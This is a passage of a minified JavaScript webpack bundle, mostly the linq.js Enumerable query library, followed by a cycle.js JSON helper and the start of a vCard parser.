o.push(r),r=v.from(t(r.current())).getEnumerator(),this.yieldReturn(n)}if(o.length<=0)return!1;d.dispose(r),r=o.pop()}}),(function(){try{d.dispose(r)}finally{v.from(o).forEach((function(t){t.dispose()}))}}))}))},v.prototype.flatten=function(){var t=this;return new v((function(){var e,n=null;return new b((function(){e=t.getEnumerator()}),(function(){for(;;){if(null!=n){if(n.moveNext())return this.yieldReturn(n.current());n=null}if(e.moveNext()){if(e.current()instanceof Array){d.dispose(n),n=v.from(e.current()).selectMany(a.Identity).flatten().getEnumerator();continue}return this.yieldReturn(e.current())}return!1}}),(function(){try{d.dispose(e)}finally{d.dispose(n)}}))}))},v.prototype.pairwise=function(t){var e=this;return t=d.createLambda(t),new v((function(){var n;return new b((function(){(n=e.getEnumerator()).moveNext()}),(function(){var e=n.current();return!!n.moveNext()&&this.yieldReturn(t(e,n.current()))}),(function(){d.dispose(n)}))}))},v.prototype.scan=function(t,e){var n;null==e?(e=d.createLambda(t),n=!1):(e=d.createLambda(e),n=!0);var r=this;return new v((function(){var o,i,a=!0;return new b((function(){o=r.getEnumerator()}),(function(){if(a){if(a=!1,n)return this.yieldReturn(i=t);if(o.moveNext())return this.yieldReturn(i=o.current())}return!!o.moveNext()&&this.yieldReturn(i=e(i,o.current()))}),(function(){d.dispose(o)}))}))},v.prototype.select=function(t){if((t=d.createLambda(t)).length<=1)return new O(this,null,t);var e=this;return new v((function(){var n,r=0;return new b((function(){n=e.getEnumerator()}),(function(){return!!n.moveNext()&&this.yieldReturn(t(n.current(),r++))}),(function(){d.dispose(n)}))}))},v.prototype.selectMany=function(t,e){var n=this;return t=d.createLambda(t),null==e&&(e=function(t,e){return e}),e=d.createLambda(e),new v((function(){var r,o=void 0,i=0;return new b((function(){r=n.getEnumerator()}),(function(){if(void 0===o&&!r.moveNext())return!1;do{if(null==o){var n=t(r.current(),i++);o=v.from(n).getEnumerator()}if(o.moveNext())return this.yieldReturn(e(r.current(),o.current()));d.dispose(o),o=null}while(r.moveNext());return!1}),(function(){try{d.dispose(r)}finally{d.dispose(o)}}))}))},v.prototype.where=function(t){if((t=d.createLambda(t)).length<=1)return new x(this,t);var e=this;return new v((function(){var n,r=0;return new b((function(){n=e.getEnumerator()}),(function(){for(;n.moveNext();)if(t(n.current(),r++))return this.yieldReturn(n.current());return!1}),(function(){d.dispose(n)}))}))},v.prototype.choose=function(t){t=d.createLambda(t);var e=this;return new v((function(){var n,r=0;return new b((function(){n=e.getEnumerator()}),(function(){for(;n.moveNext();){var e=t(n.current(),r++);if(null!=e)return this.yieldReturn(e)}return this.yieldBreak()}),(function(){d.dispose(n)}))}))},v.prototype.ofType=function(t){var e;switch(t){case Number:e=l;break;case String:e=u;break;case Boolean:e=s;break;case Function:e=h;break;default:e=null}return null===e?this.where((function(e){return e instanceof t})):this.where((function(t){return typeof t===e}))},v.prototype.zip=function(){var t=arguments,e=d.createLambda(arguments[arguments.length-1]),n=this;if(2==arguments.length){var r=arguments[0];return new v((function(){var t,o,i=0;return new b((function(){t=n.getEnumerator(),o=v.from(r).getEnumerator()}),(function(){return!(!t.moveNext()||!o.moveNext())&&this.yieldReturn(e(t.current(),o.current(),i++))}),(function(){try{d.dispose(t)}finally{d.dispose(o)}}))}))}return new v((function(){var r,o=0;return new b((function(){var e=v.make(n).concat(v.from(t).takeExceptLast().select(v.from)).select((function(t){return t.getEnumerator()})).toArray();r=v.from(e)}),(function(){if(r.all((function(t){return t.moveNext()}))){var t=r.select((function(t){return t.current()})).toArray();return t.push(o++),this.yieldReturn(e.apply(null,t))}return this.yieldBreak()}),(function(){v.from(r).forEach(d.dispose)}))}))},v.prototype.merge=function(){var t=arguments,e=this;return new v((function(){var n,r=-1;return new b((function(){n=v.make(e).concat(v.from(t).select(v.from)).select((function(t){return t.getEnumerator()})).toArray()}),(function(){for(;n.length>0;){r=r>=n.length-1?0:r+1;var t=n[r];if(t.moveNext())return this.yieldReturn(t.current());t.dispose(),n.splice(r--,1)}return this.yieldBreak()}),(function(){v.from(n).forEach(d.dispose)}))}))},v.prototype.join=function(t,e,n,r,o){e=d.createLambda(e),n=d.createLambda(n),r=d.createLambda(r),o=d.createLambda(o);var i=this;return new v((function(){var s,l,u=null,c=0;return new b((function(){s=i.getEnumerator(),l=v.from(t).toLookup(n,a.Identity,o)}),(function(){for(;;){if(null!=u){var t=u[c++];if(void 0!==t)return this.yieldReturn(r(s.current(),t));t=null,c=0}if(!s.moveNext())return!1;var n=e(s.current());u=l.get(n).toArray()}}),(function(){d.dispose(s)}))}))},v.prototype.groupJoin=function(t,e,n,r,o){e=d.createLambda(e),n=d.createLambda(n),r=d.createLambda(r),o=d.createLambda(o);var i=this;return new v((function(){var s=i.getEnumerator(),l=null;return new b((function(){s=i.getEnumerator(),l=v.from(t).toLookup(n,a.Identity,o)}),(function(){if(s.moveNext()){var t=l.get(e(s.current()));return this.yieldReturn(r(s.current(),t))}return!1}),(function(){d.dispose(s)}))}))},v.prototype.all=function(t){t=d.createLambda(t);var e=!0;return this.forEach((function(n){if(!t(n))return e=!1,!1})),e},v.prototype.any=function(t){t=d.createLambda(t);var e=this.getEnumerator();try{if(0==arguments.length)return e.moveNext();for(;e.moveNext();)if(t(e.current()))return!0;return!1}finally{d.dispose(e)}},v.prototype.isEmpty=function(){return!this.any()},v.prototype.concat=function(){var t=this;if(1==arguments.length){var e=arguments[0];return new v((function(){var n,r;return new b((function(){n=t.getEnumerator()}),(function(){if(null==r){if(n.moveNext())return this.yieldReturn(n.current());r=v.from(e).getEnumerator()}return!!r.moveNext()&&this.yieldReturn(r.current())}),(function(){try{d.dispose(n)}finally{d.dispose(r)}}))}))}var n=arguments;return new v((function(){var e;return new b((function(){e=v.make(t).concat(v.from(n).select(v.from)).select((function(t){return t.getEnumerator()})).toArray()}),(function(){for(;e.length>0;){var t=e[0];if(t.moveNext())return this.yieldReturn(t.current());t.dispose(),e.splice(0,1)}return this.yieldBreak()}),(function(){v.from(e).forEach(d.dispose)}))}))},v.prototype.insert=function(t,e){var n=this;return new v((function(){var r,o,i=0,a=!1;return new b((function(){r=n.getEnumerator(),o=v.from(e).getEnumerator()}),(function(){return i==t&&o.moveNext()?(a=!0,this.yieldReturn(o.current())):r.moveNext()?(i++,this.yieldReturn(r.current())):!(a||!o.moveNext())&&this.yieldReturn(o.current())}),(function(){try{d.dispose(r)}finally{d.dispose(o)}}))}))},v.prototype.alternate=function(t){var e=this;return new v((function(){var n,r,o,i;return new b((function(){o=t instanceof Array||null!=t.getEnumerator?v.from(v.from(t).toArray()):v.make(t),(r=e.getEnumerator()).moveNext()&&(n=r.current())}),(function(){for(;;){if(null!=i){if(i.moveNext())return this.yieldReturn(i.current());i=null}if(null!=n||!r.moveNext()){if(null!=n){var t=n;return n=null,this.yieldReturn(t)}return this.yieldBreak()}n=r.current(),i=o.getEnumerator()}}),(function(){try{d.dispose(r)}finally{d.dispose(i)}}))}))},v.prototype.contains=function(t,e){e=d.createLambda(e);var n=this.getEnumerator();try{for(;n.moveNext();)if(e(n.current())===t)return!0;return!1}finally{d.dispose(n)}},v.prototype.defaultIfEmpty=function(t){var e=this;return void 0===t&&(t=null),new v((function(){var n,r=!0;return new b((function(){n=e.getEnumerator()}),(function(){return n.moveNext()?(r=!1,this.yieldReturn(n.current())):!!r&&(r=!1,this.yieldReturn(t))}),(function(){d.dispose(n)}))}))},v.prototype.distinct=function(t){return this.except(v.empty(),t)},v.prototype.distinctUntilChanged=function(t){t=d.createLambda(t);var e=this;return new v((function(){var n,r,o;return new b((function(){n=e.getEnumerator()}),(function(){for(;n.moveNext();){var e=t(n.current());if(o)return o=!1,r=e,this.yieldReturn(n.current());if(r!==e)return r=e,this.yieldReturn(n.current())}return this.yieldBreak()}),(function(){d.dispose(n)}))}))},v.prototype.except=function(t,e){e=d.createLambda(e);var n=this;return new v((function(){var r,o;return new b((function(){r=n.getEnumerator(),o=new I(e),v.from(t).forEach((function(t){o.add(t)}))}),(function(){for(;r.moveNext();){var t=r.current();if(!o.contains(t))return o.add(t),this.yieldReturn(t)}return!1}),(function(){d.dispose(r)}))}))},v.prototype.intersect=function(t,e){e=d.createLambda(e);var n=this;return new v((function(){var r,o,i;return new b((function(){r=n.getEnumerator(),o=new I(e),v.from(t).forEach((function(t){o.add(t)})),i=new I(e)}),(function(){for(;r.moveNext();){var t=r.current();if(!i.contains(t)&&o.contains(t))return i.add(t),this.yieldReturn(t)}return!1}),(function(){d.dispose(r)}))}))},v.prototype.sequenceEqual=function(t,e){e=d.createLambda(e);var n=this.getEnumerator();try{var r=v.from(t).getEnumerator();try{for(;n.moveNext();)if(!r.moveNext()||e(n.current())!==e(r.current()))return!1;return!r.moveNext()}finally{d.dispose(r)}}finally{d.dispose(n)}},v.prototype.union=function(t,e){e=d.createLambda(e);var n=this;return new v((function(){var r,o,i;return new b((function(){r=n.getEnumerator(),i=new I(e)}),(function(){var e;if(void 0===o){for(;r.moveNext();)if(e=r.current(),!i.contains(e))return i.add(e),this.yieldReturn(e);o=v.from(t).getEnumerator()}for(;o.moveNext();)if(e=o.current(),!i.contains(e))return i.add(e),this.yieldReturn(e);return!1}),(function(){try{d.dispose(r)}finally{d.dispose(o)}}))}))},v.prototype.orderBy=function(t){return new w(this,t,!1)},v.prototype.orderByDescending=function(t){return new w(this,t,!0)},v.prototype.reverse=function(){var t=this;return new v((function(){var e,n;return new b((function(){e=t.toArray(),n=e.length}),(function(){return n>0&&this.yieldReturn(e[--n])}),a.Blank)}))},v.prototype.shuffle=function(){var t=this;return new v((function(){var e;return new b((function(){e=t.toArray()}),(function(){if(e.length>0){var t=Math.floor(Math.random()*e.length);return this.yieldReturn(e.splice(t,1)[0])}return!1}),a.Blank)}))},v.prototype.weightedSample=function(t){t=d.createLambda(t);var e=this;return new v((function(){var n,r=0;return new b((function(){n=e.choose((function(e){var n=t(e);return n<=0?null:{value:e,bound:r+=n}})).toArray()}),(function(){if(n.length>0){for(var t=Math.floor(Math.random()*r)+1,e=-1,o=n.length;o-e>1;){var i=Math.floor((e+o)/2);n[i].bound>=t?o=i:e=i}return this.yieldReturn(n[o].value)}return this.yieldBreak()}),a.Blank)}))},v.prototype.groupBy=function(t,e,n,r){var o=this;return t=d.createLambda(t),e=d.createLambda(e),null!=n&&(n=d.createLambda(n)),r=d.createLambda(r),new v((function(){var i;return new b((function(){i=o.toLookup(t,e,r).toEnumerable().getEnumerator()}),(function(){for(;i.moveNext();)return null==n?this.yieldReturn(i.current()):this.yieldReturn(n(i.current().key(),i.current()));return!1}),(function(){d.dispose(i)}))}))},v.prototype.partitionBy=function(t,e,n,r){var o,i=this;return t=d.createLambda(t),e=d.createLambda(e),r=d.createLambda(r),null==n?(o=!1,n=function(t,e){return new k(t,e)}):(o=!0,n=d.createLambda(n)),new v((function(){var a,s,l,u=[];return new b((function(){(a=i.getEnumerator()).moveNext()&&(s=t(a.current()),l=r(s),u.push(e(a.current())))}),(function(){for(var i;1==(i=a.moveNext())&&l===r(t(a.current()));)u.push(e(a.current()));if(u.length>0){var c=n(s,o?v.from(u):u);return i?(s=t(a.current()),l=r(s),u=[e(a.current())]):u=[],this.yieldReturn(c)}return!1}),(function(){d.dispose(a)}))}))},v.prototype.buffer=function(t){var e=this;return new v((function(){var n;return new b((function(){n=e.getEnumerator()}),(function(){for(var e=[],r=0;n.moveNext();)if(e.push(n.current()),++r>=t)return this.yieldReturn(e);return e.length>0&&this.yieldReturn(e)}),(function(){d.dispose(n)}))}))},v.prototype.aggregate=function(t,e,n){return(n=d.createLambda(n))(this.scan(t,e,n).last())},v.prototype.average=function(t){t=d.createLambda(t);var e=0,n=0;return this.forEach((function(r){e+=t(r),++n})),e/n},v.prototype.count=function(t){t=null==t?a.True:d.createLambda(t);var e=0;return this.forEach((function(n,r){t(n,r)&&++e})),e},v.prototype.max=function(t){return null==t&&(t=a.Identity),this.select(t).aggregate((function(t,e){return t>e?t:e}))},v.prototype.min=function(t){return null==t&&(t=a.Identity),this.select(t).aggregate((function(t,e){return t<e?t:e}))},v.prototype.maxBy=function(t){return t=d.createLambda(t),this.aggregate((function(e,n){return t(e)>t(n)?e:n}))},v.prototype.minBy=function(t){return t=d.createLambda(t),this.aggregate((function(e,n){return t(e)<t(n)?e:n}))},v.prototype.sum=function(t){return null==t&&(t=a.Identity),this.select(t).aggregate(0,(function(t,e){return t+e}))},v.prototype.elementAt=function(t){var e,n=!1;if(this.forEach((function(r,o){if(o==t)return e=r,n=!0,!1})),!n)throw new Error("index is less than 0 or greater than or equal to the number of elements in source.");return e},v.prototype.elementAtOrDefault=function(t,e){var n;void 0===e&&(e=null);var r=!1;return this.forEach((function(e,o){if(o==t)return n=e,r=!0,!1})),r?n:e},v.prototype.first=function(t){if(null!=t)return this.where(t).first();var e,n=!1;if(this.forEach((function(t){return e=t,n=!0,!1})),!n)throw new Error("first:No element satisfies the condition.");return e},v.prototype.firstOrDefault=function(t,e){if(void 0!==t){if(typeof t===h||typeof d.createLambda(t)===h)return this.where(t).firstOrDefault(void 0,e);e=t}var n,r=!1;return this.forEach((function(t){return n=t,r=!0,!1})),r?n:e},v.prototype.last=function(t){if(null!=t)return this.where(t).last();var e,n=!1;if(this.forEach((function(t){n=!0,e=t})),!n)throw new Error("last:No element satisfies the condition.");return e},v.prototype.lastOrDefault=function(t,e){if(void 0!==t){if(typeof t===h||typeof d.createLambda(t)===h)return this.where(t).lastOrDefault(void 0,e);e=t}var n,r=!1;return this.forEach((function(t){r=!0,n=t})),r?n:e},v.prototype.single=function(t){if(null!=t)return this.where(t).single();var e,n=!1;if(this.forEach((function(t){if(n)throw new Error("single:sequence contains more than one element.");n=!0,e=t})),!n)throw new Error("single:No element satisfies the condition.");return e},v.prototype.singleOrDefault=function(t,e){if(void 0===e&&(e=null),null!=t)return this.where(t).singleOrDefault(null,e);var n,r=!1;return this.forEach((function(t){if(r)throw new Error("single:sequence contains more than one element.");r=!0,n=t})),r?n:e},v.prototype.skip=function(t){var e=this;return new v((function(){var n,r=0;return new b((function(){for(n=e.getEnumerator();r++<t&&n.moveNext(););}),(function(){return!!n.moveNext()&&this.yieldReturn(n.current())}),(function(){d.dispose(n)}))}))},v.prototype.skipWhile=function(t){t=d.createLambda(t);var e=this;return new v((function(){var n,r=0,o=!1;return new b((function(){n=e.getEnumerator()}),(function(){for(;!o;){if(!n.moveNext())return!1;if(!t(n.current(),r++))return o=!0,this.yieldReturn(n.current())}return!!n.moveNext()&&this.yieldReturn(n.current())}),(function(){d.dispose(n)}))}))},v.prototype.take=function(t){var e=this;return new v((function(){var n,r=0;return new b((function(){n=e.getEnumerator()}),(function(){return!!(r++<t&&n.moveNext())&&this.yieldReturn(n.current())}),(function(){d.dispose(n)}))}))},v.prototype.takeWhile=function(t){t=d.createLambda(t);var e=this;return new v((function(){var n,r=0;return new b((function(){n=e.getEnumerator()}),(function(){return!(!n.moveNext()||!t(n.current(),r++))&&this.yieldReturn(n.current())}),(function(){d.dispose(n)}))}))},v.prototype.takeExceptLast=function(t){null==t&&(t=1);var e=this;return new v((function(){if(t<=0)return e.getEnumerator();var n,r=[];return new b((function(){n=e.getEnumerator()}),(function(){for(;n.moveNext();){if(r.length==t)return r.push(n.current()),this.yieldReturn(r.shift());r.push(n.current())}return!1}),(function(){d.dispose(n)}))}))},v.prototype.takeFromLast=function(t){if(t<=0||null==t)return v.empty();var e=this;return new v((function(){var n,r,o=[];return new b((function(){n=e.getEnumerator()}),(function(){for(;n.moveNext();)o.length==t&&o.shift(),o.push(n.current());return null==r&&(r=v.from(o).getEnumerator()),!!r.moveNext()&&this.yieldReturn(r.current())}),(function(){d.dispose(r)}))}))},v.prototype.indexOf=function(t){var e=null;return typeof t===h?this.forEach((function(n,r){if(t(n,r))return e=r,!1})):this.forEach((function(n,r){if(n===t)return e=r,!1})),null!==e?e:-1},v.prototype.lastIndexOf=function(t){var e=-1;return typeof t===h?this.forEach((function(n,r){t(n,r)&&(e=r)})):this.forEach((function(n,r){n===t&&(e=r)})),e},v.prototype.cast=function(){return this},v.prototype.asEnumerable=function(){return v.from(this)},v.prototype.toArray=function(){var t=[];return this.forEach((function(e){t.push(e)})),t},v.prototype.toLookup=function(t,e,n){t=d.createLambda(t),e=d.createLambda(e),n=d.createLambda(n);var r=new I(n);return this.forEach((function(n){var o=t(n),i=e(n),a=r.get(o);void 0!==a?a.push(i):r.add(o,[i])})),new j(r)},v.prototype.toObject=function(t,e){t=d.createLambda(t),e=d.createLambda(e);var n={};return this.forEach((function(r){n[t(r)]=e(r)})),n},v.prototype.toDictionary=function(t,e,n){t=d.createLambda(t),e=d.createLambda(e),n=d.createLambda(n);var r=new I(n);return this.forEach((function(n){r.add(t(n),e(n))})),r},v.prototype.toJSONString=function(t,e){if(typeof JSON===p||null==JSON.stringify)throw new Error("toJSONString can't find JSON.stringify. This works native JSON support Browser or include json2.js");return JSON.stringify(this.toArray(),t,e)},v.prototype.toJoinedString=function(t,e){return null==t&&(t=""),null==e&&(e=a.Identity),this.select(e).toArray().join(t)},v.prototype.doAction=function(t){var e=this;return t=d.createLambda(t),new v((function(){var n,r=0;return new b((function(){n=e.getEnumerator()}),(function(){return!!n.moveNext()&&(t(n.current(),r++),this.yieldReturn(n.current()))}),(function(){d.dispose(n)}))}))},v.prototype.forEach=function(t){t=d.createLambda(t);var e=0,n=this.getEnumerator();try{for(;n.moveNext()&&!1!==t(n.current(),e++););}finally{d.dispose(n)}},v.prototype.write=function(t,e){null==t&&(t=""),e=d.createLambda(e);var n=!0;this.forEach((function(r){n?n=!1:document.write(t),document.write(e(r))}))},v.prototype.writeLine=function(t){t=d.createLambda(t),this.forEach((function(e){document.writeln(t(e)+"<br />")}))},v.prototype.force=function(){var t=this.getEnumerator();try{for(;t.moveNext(););}finally{d.dispose(t)}},v.prototype.letBind=function(t){t=d.createLambda(t);var e=this;return new v((function(){var n;return new b((function(){n=v.from(t(e)).getEnumerator()}),(function(){return!!n.moveNext()&&this.yieldReturn(n.current())}),(function(){d.dispose(n)}))}))},v.prototype.share=function(){var t,e=this,n=!1;return new P((function(){return new b((function(){null==t&&(t=e.getEnumerator())}),(function(){if(n)throw new Error("enumerator is disposed");return!!t.moveNext()&&this.yieldReturn(t.current())}),a.Blank)}),(function(){n=!0,d.dispose(t)}))},v.prototype.memoize=function(){var t,e,n=this,r=!1;return new P((function(){var o=-1;return new b((function(){null==e&&(e=n.getEnumerator(),t=[])}),(function(){if(r)throw new Error("enumerator is disposed");return o++,t.length<=o?!!e.moveNext()&&this.yieldReturn(t[o]=e.current()):this.yieldReturn(t[o])}),a.Blank)}),(function(){r=!0,d.dispose(e),t=null}))},d.hasNativeIteratorSupport()&&(v.prototype[Symbol.iterator]=function(){return{enumerator:this.getEnumerator(),next:function(){return this.enumerator.moveNext()?{done:!1,value:this.enumerator.current()}:{done:!0}}}}),v.prototype.catchError=function(t){t=d.createLambda(t);var e=this;return new v((function(){var n;return new b((function(){n=e.getEnumerator()}),(function(){try{return!!n.moveNext()&&this.yieldReturn(n.current())}catch(e){return t(e),!1}}),(function(){d.dispose(n)}))}))},v.prototype.finallyAction=function(t){t=d.createLambda(t);var e=this;return new v((function(){var n;return new b((function(){n=e.getEnumerator()}),(function(){return!!n.moveNext()&&this.yieldReturn(n.current())}),(function(){try{d.dispose(n)}finally{t()}}))}))},v.prototype.log=function(t){return t=d.createLambda(t),this.doAction((function(e){typeof console!==p&&console.log(t(e))}))},v.prototype.trace=function(t,e){return null==t&&(t="Trace"),e=d.createLambda(e),this.doAction((function(n){typeof console!==p&&console.log(t,e(n))}))};var w=function(t,e,n,r){this.source=t,this.keySelector=d.createLambda(e),this.descending=n,this.parent=r};w.prototype=new v,w.prototype.createOrderedEnumerable=function(t,e){return new w(this.source,t,e,this)},w.prototype.thenBy=function(t){return this.createOrderedEnumerable(t,!1)},w.prototype.thenByDescending=function(t){return this.createOrderedEnumerable(t,!0)},w.prototype.getEnumerator=function(){var t,e,n=this,r=0;return new b((function(){t=[],e=[],n.source.forEach((function(n,r){t.push(n),e.push(r)}));var r=C.create(n,null);r.GenerateKeys(t),e.sort((function(t,e){return r.compare(t,e)}))}),(function(){return r<e.length&&this.yieldReturn(t[e[r++]])}),a.Blank)};var C=function(t,e,n){this.keySelector=t,this.descending=e,this.child=n,this.keys=null};C.create=function(t,e){var n=new C(t.keySelector,t.descending,e);return null!=t.parent?C.create(t.parent,n):n},C.prototype.GenerateKeys=function(t){for(var e=t.length,n=this.keySelector,r=new Array(e),o=0;o<e;o++)r[o]=n(t[o]);this.keys=r,null!=this.child&&this.child.GenerateKeys(t)},C.prototype.compare=function(t,e){var n=d.compare(this.keys[t],this.keys[e]);return 0==n?null!=this.child?this.child.compare(t,e):d.compare(t,e):this.descending?-n:n};var P=function(t,e){this.dispose=e,v.call(this,t)};P.prototype=new v;var S=function(t){this.getSource=function(){return t}};S.prototype=new v,S.prototype.any=function(t){return null==t?this.getSource().length>0:v.prototype.any.apply(this,arguments)},S.prototype.count=function(t){return null==t?this.getSource().length:v.prototype.count.apply(this,arguments)},S.prototype.elementAt=function(t){var e=this.getSource();return 0<=t&&t<e.length?e[t]:v.prototype.elementAt.apply(this,arguments)},S.prototype.elementAtOrDefault=function(t,e){void 0===e&&(e=null);var n=this.getSource();return 0<=t&&t<n.length?n[t]:e},S.prototype.first=function(t){var e=this.getSource();return null==t&&e.length>0?e[0]:v.prototype.first.apply(this,arguments)},S.prototype.firstOrDefault=function(t,e){if(void 0!==t)return v.prototype.firstOrDefault.apply(this,arguments);e=t;var n=this.getSource();return n.length>0?n[0]:e},S.prototype.last=function(t){var e=this.getSource();return null==t&&e.length>0?e[e.length-1]:v.prototype.last.apply(this,arguments)},S.prototype.lastOrDefault=function(t,e){if(void 0!==t)return v.prototype.lastOrDefault.apply(this,arguments);e=t;var n=this.getSource();return n.length>0?n[n.length-1]:e},S.prototype.skip=function(t){var e=this.getSource();return new v((function(){var n;return new b((function(){n=t<0?0:t}),(function(){return n<e.length&&this.yieldReturn(e[n++])}),a.Blank)}))},S.prototype.takeExceptLast=function(t){return null==t&&(t=1),this.take(this.getSource().length-t)},S.prototype.takeFromLast=function(t){return this.skip(this.getSource().length-t)},S.prototype.reverse=function(){var t=this.getSource();return new v((function(){var e;return new b((function(){e=t.length}),(function(){return e>0&&this.yieldReturn(t[--e])}),a.Blank)}))},S.prototype.sequenceEqual=function(t,e){return(!(t instanceof S||t instanceof Array)||null!=e||v.from(t).count()==this.count())&&v.prototype.sequenceEqual.apply(this,arguments)},S.prototype.toJoinedString=function(t,e){var n=this.getSource();return null==e&&n instanceof Array?(null==t&&(t=""),n.join(t)):v.prototype.toJoinedString.apply(this,arguments)},S.prototype.getEnumerator=function(){var t=this.getSource(),e=-1;return{current:function(){return t[e]},moveNext:function(){return++e<t.length},dispose:a.Blank}};var x=function(t,e){this.prevSource=t,this.prevPredicate=e};x.prototype=new v,x.prototype.where=function(t){if((t=d.createLambda(t)).length<=1){var e=this.prevPredicate;return new x(this.prevSource,(function(n){return e(n)&&t(n)}))}return v.prototype.where.call(this,t)},x.prototype.select=function(t){return(t=d.createLambda(t)).length<=1?new O(this.prevSource,this.prevPredicate,t):v.prototype.select.call(this,t)},x.prototype.getEnumerator=function(){var t,e=this.prevPredicate,n=this.prevSource;return new b((function(){t=n.getEnumerator()}),(function(){for(;t.moveNext();)if(e(t.current()))return this.yieldReturn(t.current());return!1}),(function(){d.dispose(t)}))};var O=function(t,e,n){this.prevSource=t,this.prevPredicate=e,this.prevSelector=n};O.prototype=new v,O.prototype.where=function(t){return(t=d.createLambda(t)).length<=1?new x(this,t):v.prototype.where.call(this,t)},O.prototype.select=function(t){if((t=d.createLambda(t)).length<=1){var e=this.prevSelector;return new O(this.prevSource,this.prevPredicate,(function(n){return t(e(n))}))}return v.prototype.select.call(this,t)},O.prototype.getEnumerator=function(){var t,e=this.prevPredicate,n=this.prevSelector,r=this.prevSource;return new b((function(){t=r.getEnumerator()}),(function(){for(;t.moveNext();)if(null==e||e(t.current()))return this.yieldReturn(n(t.current()));return!1}),(function(){d.dispose(t)}))};var I=function(){var t=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e=function(t){return null===t?"null":void 0===t?"undefined":typeof t.toString===h?t.toString():Object.prototype.toString.call(t)},n=function(t,e){this.key=t,this.value=e,this.prev=null,this.next=null},r=function(){this.first=null,this.last=null};r.prototype={addLast:function(t){null!=this.last?(this.last.next=t,t.prev=this.last,this.last=t):this.first=this.last=t},replace:function(t,e){null!=t.prev?(t.prev.next=e,e.prev=t.prev):this.first=e,null!=t.next?(t.next.prev=e,e.next=t.next):this.last=e},remove:function(t){null!=t.prev?t.prev.next=t.next:this.first=t.next,null!=t.next?t.next.prev=t.prev:this.last=t.prev}};var o=function(t){this.countField=0,this.entryList=new r,this.buckets={},this.compareSelector=null==t?a.Identity:t};return o.prototype={add:function(r,o){var i=this.compareSelector(r),a=e(i),s=new n(r,o);if(t(this.buckets,a)){for(var l=this.buckets[a],u=0;u<l.length;u++)if(this.compareSelector(l[u].key)===i)return this.entryList.replace(l[u],s),void(l[u]=s);l.push(s)}else this.buckets[a]=[s];this.countField++,this.entryList.addLast(s)},get:function(n){var r=this.compareSelector(n),o=e(r);if(t(this.buckets,o))for(var i=this.buckets[o],a=0;a<i.length;a++){var s=i[a];if(this.compareSelector(s.key)===r)return s.value}},set:function(r,o){var i=this.compareSelector(r),a=e(i);if(t(this.buckets,a))for(var s=this.buckets[a],l=0;l<s.length;l++)if(this.compareSelector(s[l].key)===i){var u=new n(r,o);return this.entryList.replace(s[l],u),s[l]=u,!0}return!1},contains:function(n){var r=this.compareSelector(n),o=e(r);if(!t(this.buckets,o))return!1;for(var i=this.buckets[o],a=0;a<i.length;a++)if(this.compareSelector(i[a].key)===r)return!0;return!1},clear:function(){this.countField=0,this.buckets={},this.entryList=new r},remove:function(n){var r=this.compareSelector(n),o=e(r);if(t(this.buckets,o))for(var i=this.buckets[o],a=0;a<i.length;a++)if(this.compareSelector(i[a].key)===r)return this.entryList.remove(i[a]),i.splice(a,1),0==i.length&&delete this.buckets[o],void this.countField--},count:function(){return this.countField},toEnumerable:function(){var t=this;return new v((function(){var e;return new b((function(){e=t.entryList.first}),(function(){if(null!=e){var t={key:e.key,value:e.value};return e=e.next,this.yieldReturn(t)}return!1}),a.Blank)}))}},o}(),j=function(t){this.count=function(){return t.count()},this.get=function(e){return v.from(t.get(e))},this.contains=function(e){return t.contains(e)},this.toEnumerable=function(){return t.toEnumerable().select((function(t){return new k(t.key,t.value)}))}},k=function(t,e){this.key=function(){return t},S.call(this,e)};k.prototype=new S,"function"===h&&n(12)?void 0===(r=function(){return v}.apply(e,[]))||(t.exports=r):typeof t!==p&&t.exports?t.exports=v:o.Enumerable=v}(this)},function(t,e,n){"use strict";(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.a=n}).call(this,n(11))},function(t,e,n){"use strict";(function(t){var r=n(1),o=n(9),i="object"==typeof exports&&exports&&!exports.nodeType&&exports,a=i&&"object"==typeof t&&t&&!t.nodeType&&t,s=a&&a.exports===i?r.a.Buffer:void 0,l=(s?s.isBuffer:void 0)||o.a;e.a=l}).call(this,n(6)(t))},function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},function(module,exports,__webpack_require__){"use strict";function decycle(t){var e=[],n=[];return function t(r,o){var i,a,s,l=r&&r.toJSON instanceof Function?r.toJSON():r;if("object"==typeof l&&null!==l){for(i=0;i<e.length;i+=1)if(e[i]===l)return{$ref:n[i]};if(e.push(l),n.push(o),"[object Array]"===Object.prototype.toString.apply(l))for(s=[],i=0;i<l.length;i+=1)s[i]=t(l[i],o+"["+i+"]");else for(a in s={},l)Object.prototype.hasOwnProperty.call(l,a)&&(s[a]=t(l[a],o+"["+JSON.stringify(a)+"]"));return s}return l}(t,"$")}function retrocycle($){var px=/^\$(?:\[(?:\d+|\"(?:[^\\\"\u0000-\u001f]|\\([\\\"\/bfnrt]|u[0-9a-zA-Z]{4}))*\")\])*$/;return function rez(value){var i,item,name,path;if(value&&"object"==typeof value)if("[object Array]"===Object.prototype.toString.apply(value))for(i=0;i<value.length;i+=1)item=value[i],item&&"object"==typeof item&&(path=item.$ref,"string"==typeof path&&px.test(path)?value[i]=eval(path):rez(item));else for(name in value)"object"==typeof value[name]&&(item=value[name],item&&(path=item.$ref,"string"==typeof path&&px.test(path)?value[name]=eval(path):rez(item)))}($),$}module.exports={stringify:function(t,e,n){return JSON.stringify(decycle(t),e,n)},parse:function(t,e){return retrocycle(JSON.parse(t,e))},decycle:decycle,retrocycle:retrocycle}},function(t,e){var n=/[^\\];|^;/,r=/[^\\],|^,/;function o(t){return t.match(n)?i(t=t.replace(/\\,/g,","),";"):t.match(r)?i(t=t.replace(/\\;/g,";"),","):t.replace(/\\,/g,",").replace(/\\;/g,";")}function i(t,e){var n=new RegExp(e),r=new RegExp("\\\\"+e,"g");return t=(t=t.replace(r,"ΩΩΩ")).match(n)?(t=t.split(e)).map((function(t){return t.replace(/ΩΩΩ/g,e)})):t.replace(/ΩΩΩ/g,e)}var a=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),s=["nickname","related","categories","pid"],l=["fn"];t.exports={parse:function(t){for(var 